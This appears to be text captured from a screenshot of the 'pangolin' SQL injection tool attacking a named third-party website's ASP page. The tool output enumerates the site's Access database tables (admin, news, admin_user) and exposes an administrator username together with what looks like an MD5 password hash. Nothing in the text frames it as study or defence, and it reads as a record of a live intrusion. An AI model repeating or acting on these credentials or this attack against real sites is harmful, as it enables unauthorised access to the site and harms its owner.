 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.szxbjy.com/showcareer.asp?id=10 GET Check Pause Stop
Type Integer DB Access KeyWord Options Reset
Informations Datas
Table/Column admin password
admin_user xbjyadmin 7cee98f85d30d2bc586158d488c4a855
id
admin
password
news
Tables Columns Datas One by one 1=1 Save
The field's count 0
The field's count 7
The string field position at 2
Processing records of 1/1
Stopped! Version 1.2.3.573